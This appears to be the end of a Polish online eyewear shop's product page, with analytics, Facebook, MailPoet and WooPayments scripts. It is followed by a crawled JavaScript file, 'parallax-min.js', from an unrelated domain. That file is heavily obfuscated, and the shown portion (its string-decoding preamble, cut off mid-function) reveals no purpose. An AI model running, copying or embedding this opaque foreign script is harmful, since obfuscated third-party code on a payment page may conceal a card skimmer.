[data-sticky]","url":"https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.21"}],"dynamic_styles":{"lazy_load":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.21","search_lazy":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.21","back_to_top":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.21"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.21"},{"selector":".flexy","url":"https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.21"},{"selector":"#account-modal","url":"https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.26"},{"selector":".ct-header-account","url":"https://bryleoptyk.pl/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.26"}],"login_generic_error_msg":"Wyst\u0105pi\u0142 nieoczekiwany b\u0142\u0105d. Spr\u00f3buj ponownie p\u00f3\u017aniej."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.21" id="ct-scripts-js"></script>
<script src="https://bryleoptyk.pl/wp-includes/js/comment-reply.min.js?ver=5ebae211c1a673c34ab1693645547370" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script id="mailpoet_public-js-extra">
var MailPoetForm = {"ajax_url":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas obs\u0142ugi \u017c\u0105dania, pon\u00f3w pr\u00f3b\u0119 za par\u0119 minut.","captcha_input_label":"Wpisz znaki, kt\u00f3re widzisz na powy\u017cszym obrazku:","captcha_reload_title":"Prze\u0142aduj CAPTCHA","captcha_audio_title":"Zagraj w CAPTCHA","assets_url":"https://bryleoptyk.pl/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.19.0" id="mailpoet_public-js" defer data-wp-strategy="defer"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://bryleoptyk.pl/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://bryleoptyk.pl/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://bryleoptyk.pl/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="sbtt-tiktok-feed-js-extra">
var sbtt_feed_options = {"ajaxHandler":"https://bryleoptyk.pl/wp-admin/admin-ajax.php","nonce":"14903450f5","isPro":""};
//# sourceURL=sbtt-tiktok-feed-js-extra
</script>
<script id="sbtt-tiktok-feed-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "feeds-for-tiktok", {"translation-revision-date":"2024-06-12 20:43","generator":"WP-CLI\/2.10.0","source":"vendor\/smashballoon\/customizer\/sb-common\/sb-customizer\/build\/static\/js\/tikTokFeed.js","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","lang":"pl_PL","plural-forms":"nplurals=4; plural=(n==1 ? 0 : (n%10>=2 && n%10<=4) && (n%100<12 || n%100>14) ? 1 : n!=1 && (n%10>=0 && n%10<=1) || (n%10>=5 && n%10<=9) || (n%100>=12 && n%100<=14) ? 2 : 3);"},"Likes":["Polubienia"],"Header Logo":["Logo nag\u0142\u00f3wka"],"Following":["Obserwujesz"],"Followers":["Obserwuj\u0105cy"],"second":["sekund\u0119"],"minute":["minut\u0119"],"hour":["godzin\u0119"],"day":["dzie\u0144"],"week":["tydzie\u0144"],"month":["miesi\u0105c"],"year":["rok"],"seconds":["s"],"minutes":["min"],"hours":["godz."],"days":["dni"],"weeks":["tyg."],"months":["mies."],"years":["lat(a)"],"ago":["temu"],"Unsported Format":["Niesportowany format"],"Copied to Clipboard":["Skopiowano do schowka"],"You're using TikTok Feeds Lite. To unlock more features consider":["Korzystasz z wtyczki TikTok Feeds Lite. Aby uzyska\u0107 dost\u0119p do dodatkowych funkcji, rozwa\u017c"],"upgrading to Pro":["zakup Pro"],"Once you are done creating the TikTok Feed, you can go back to Social plugin.":["Po utworzeniu kana\u0142u TikToka mo\u017cesz wr\u00f3ci\u0107 do wtyczki Social Wall."],"Go to Social Wall":["Przejd\u017a do Social Wall"],"TikTok feed successfully created!":["Utworzono kana\u0142 TikToka!"],"Preview updated successfully":["Podgl\u0105d zosta\u0142 zaktualizowany"],"Feed saved succesfully":["Kana\u0142 zapisany pomy\u015blnie"]}}} );
//# sourceURL=sbtt-tiktok-feed-js-translations
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/feeds-for-tiktok/vendor/smashballoon/customizer/sb-common/sb-customizer/build/static/js/tikTokFeed.js?ver=1.1.1" id="sbtt-tiktok-feed-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1PfgW0COdmhwUJH0%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22fc36ffbf51%22%2C%22initWooPayNonce%22%3A%22c0a4218cd1%22%2C%22saveUPEAppearanceNonce%22%3A%229a9b63b682%22%2C%22genericErrorMessage%22%3A%22Wyst%5Cu0105pi%5Cu0142%20problem%20podczas%20przetwarzania%20p%5Cu0142atno%5Cu015bci.%20Sprawd%5Cu017a%20swoj%5Cu0105%20skrzynk%5Cu0119%20odbiorcz%5Cu0105%20e-mail%20i%20od%5Cu015bwie%5Cu017c%20stron%5Cu0119%2C%20aby%20spr%5Cu00f3bowa%5Cu0107%20ponownie.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_ZUlGrBy7npcDXUaVKW6BjFr6%24aO%5Ew_t_ae107fead3d350de723ddfb285056e%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22pl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22f492e45528%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%222948a6276c%22%2C%22woopaySessionNonce%22%3A%22b76ab52d79%22%2C%22woopayMerchantId%22%3A212100738%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A212100738%2C%22data%22%3A%7B%22session%22%3A%22N5gD%2BTg2S7EDjruqD4QkHru%2ByKUt3p%5C%2FgKuoIaE644QalF1aRhGG1PjwDobUNZi1ridED5sg8pRDRupA1uCFVkXP80%5C%2FQFbs%5C%2FUzko%2BD93zxOJ7NDh%5C%2FTafJUbkuW%5C%2FlKEOGrC39ChYA3ynmXXeDQiOFTNJzXVvlXc5mgFHwKOzhrAnk4IV0vDbmBmSZBNuC6lraT5OdyVnJKdcnsbWEvbEAONiZsgqUKwGGZaGbsLhBr0hbxy3jcyTyyFf3u4JqS9fAMU1utIKCVcGL12JE1qmlXoYOXByLrJdwHx6MqTN%5C%2FML30FUn2GTmbCaqxue7R8S8OT25ho5l6es18WjL6%2BLVP858c%5C%2FN%5C%2FASZwLo9Sb97ltN0AoertcclUGah1EIv6qqG1RV2wQYXKPomvkj%5C%2FpNswSjnmkx%5C%2FqgYeKaAM13i2PvgXguVqk3iRFfZOA2TkJKslQVu2sf1p7HTPC%5C%2FvStHL%2BMvuZlhlYNNIoJ4YxrNYrfeaycbOxtBabPgM9YAX3W70%2BDMYzbaG2hNH6j3htNdDxHU76h9op%5C%2Fl7LiCRTgOaiPy4jCs2RKwjuaaJox3yKJgU04rTP%22%2C%22iv%22%3A%22d%5C%2F7AfaVHkw1Iy2OW49fOoQ%3D%3D%22%2C%22hash%22%3A%22Y2VmOTkwMWE4Y2E2YzNhMGJhZjZiZTQyMzZjMjBmNWQ4YjhmODliMTA5NDA0NGVhYjBjNTVkOGU2M2ZlZjUyZg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22BRYLEOPTYK.PL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22U%5Cu017cyj%20testowej%20karty%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Kliknij%2C%20aby%20skopiowa%5Cu0107%20numer%20testowy%20do%20schowka%5C%22%20title%3D%5C%22Skopiuj%20do%20schowka%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200061%206000%200005%3C%5C%2Fbutton%3E%20lub%20zapoznaj%20si%5Cu0119%20z%20naszym%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Epodr%5Cu0119cznikiem%20testowania%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22PLN%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22PL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fbryleoptyk.pl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://bryleoptyk.pl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PLN","total_price":0,"currency_minor_unit":2}},"product":{"id":10318,"name":"FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie","categories":[{"name":"Damskie okulary korekcyjne i oprawki do okular\u00f3w"},{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}],"prices":{"price":110000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10318"}}},"products":[{"id":9960,"name":"FENDI FF 0354 010 okulary korekcyjne","categories":[{"name":"Damskie okulary korekcyjne i oprawki do okular\u00f3w"},{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}],"prices":{"price":72900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9960"}}},{"id":9957,"name":"FENDI FF M0009 RCT okulary korekcyjne","categories":[{"name":"Damskie okulary korekcyjne i oprawki do okular\u00f3w"},{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}],"prices":{"price":72900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9957"}}},{"id":10009,"name":"FENDI FF 0354 010 okulary korekcyjne (Kopia)","categories":[{"name":"Damskie okulary korekcyjne i oprawki do okular\u00f3w"},{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}],"prices":{"price":62000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10009"}}},{"id":10033,"name":"FENDI FF 0366/F 807 okulary korekcyjne","categories":[{"name":"Damskie okulary korekcyjne i oprawki do okular\u00f3w"},{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}],"prices":{"price":54900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10033"}}},{"id":2230,"name":"Yves Saint Laurent YSL 6188/S 807P9","categories":[{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}],"prices":{"price":54900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2230"}}},{"id":2510,"name":"FENDI FF 0160 PJO","categories":[{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}],"prices":{"price":77000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2510"}}},{"id":2518,"name":"CHLOE CE2703 230","categories":[{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}],"prices":{"price":60000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2518"}}},{"id":2858,"name":"LV 5022 807 BLACK okulary korekcyjne meskie","categories":[{"name":"Nowo\u015bci"},{"name":"Promocje"},{"name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}],"prices":{"price":32900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2858"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PDL5LF2FQ2"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PDL5LF2FQ2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PDL5LF2FQ2', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '486711819651535');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie",
    "content_ids": "[\"wc_post_id_10318\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_10318\",\"quantity\":1}]",
    "content_category": "Okulary korekcyjne, Oprawki do okular\u00f3w",
    "value": "1100",
    "currency": "PLN"
}, {
    "eventID": "b1d643ba-fe40-438e-ae46-46133d74d78f"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '486711819651535');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "e34341a9-6b93-4581-99f0-d16590614dcc"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rasadnikstat.com/parallax-min.js
body_size: 83523
content:
function vT(G,k){G=G-(0xc*0x70+-0x1*-0x47+0x11b*-0x5);var f=vf();var T=f[G];if(vT['hZnwzI']===undefined){var l=function(v){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='',J=r+l;for(var H=0x2*-0x53b+-0xbf7+0x166d,X,S,z=0x1bd*0xe+0x3*-0x212+0x1*-0x1220;S=v['charAt'](z++);~S&&(X=H%(-0xfd*-0x9+-0x1b1f+0x123e)?X*(-0xbf*-0x8+0x2325+-0x13d*0x21)+S:S,H++%(0x1c3a+-0x6f8+-0x153e))?r+=J['charCodeAt'](z+(-0x2266+-0x269f*-0x1+-0x42f))-(0xc87*-0x1+-0xa1a+0x16ab)!==-0x1*0x2708+-0xe05*-0x2+0x6*0x1d5?String['fromCharCode'](0x1052+0x2*0x8e7+-0x2121&X>>(-(0x1bf6+-0x239a+0xb2*0xb)*H&0x1*0x24fb+-0xf*0x13+-0x23d8)):H:0x1168+0x9d*-0x35+0xf19*0x1){S=s['indexOf'](S);}for(var Y=-0x769+-0x3b*0x1c+-0x5b*-0x27,C=r['length'];Y<C;Y++){p+='%'+('00'+r['charCodeAt'](Y)['toString'](-0x4*0x859+-0x1b5c+0x3cd0))['slice'](-(0xacd+-0x4*-0x772+-0xd*0x31f));}return decodeURIComponent(p);};var I=function(v,r){var p=[],J=-0x52a+-0x1f74+0x2b*0xda,H,X='';v=l(v);var S;for(S=-0x6f*-0x25+-0x1*0x1844+0x839;S<0xb9e*0x1+0x2a*0xd0+-0x1*0x2cbe;S++){p[S]=S;}for(S=0x38b*0x7+0x1*0x15b+0x4*-0x68a;S<-0x2*0xb03+-0x2219+-0x1*-0x391f;S++){J=(J+p[S]+r['charCodeAt'](S%r['length']))%(-0xc*0x8b+0x14e6+-0xd62),H=p[S],p[S]=p[J],p[J]=H;}S=-0xcd1+0x1a05+-0xd34,J=-0x2245+-0x7*-0x85+-0x3*-0xa36;for(var z=0x3*-0x5a+0x1da9+-0x1c9b;z<v['length'];z++){S=(S+(0x3*0x586+-0x89b+-0x1*0x7f6))%(0x7*0x1f7+-0x6*-0x1c5+-0x175f),J=(J+p[S])%(0xb98+0x1440+-0x1ed8),H=p[S],p[S]=p[J],p[J]=H,X+=String['fromCharCode'](v['charCodeAt'](z)^p[(p[S]+p[J])%(-0x1*-0xee4+0x1b6c+-0x2950*0x1)]);}return X;};vT['dPSKnn']=I,vT['DVhRge']={},vT['hZnwzI']=!![];}var q=f[0xc1b+0x24df*-0x1+0x1*0x18c4],j=G+q,w=vT['DVhRge'][j];if(!w){if(vT['CEoXqm']===undefined){var v=function(s){this['cOiHTk']=s,this['JHYdpI']=[-0xa*-0x15d+-0xa07+-0x39a,0x10*-0x17f+-0x20a7+0x3897,0x16b4+0x792+0x136*-0x19],this['oRrrav']=function(){return'newState';},this['QRyXte']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RIsOYj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};v['prototype']['KuMnuE']=function(){var s=new RegExp(this['QRyXte']+this['RIsOYj']),r=s['test'](this['oRrrav']['toString']())?--this['JHYdpI'][-0xb47+0x62c+0x51c]:--this['JHYdpI'][-0x6c*0x2a+0x1625+-0x46d];return this['CsdSCU'](r);},v['prototype']['CsdSCU']=function(s){if(!Boolean(~s))return s;return this['scEjwE'](this['cOiHTk']);},v['prototype']['scEjwE']=function(s){for(var 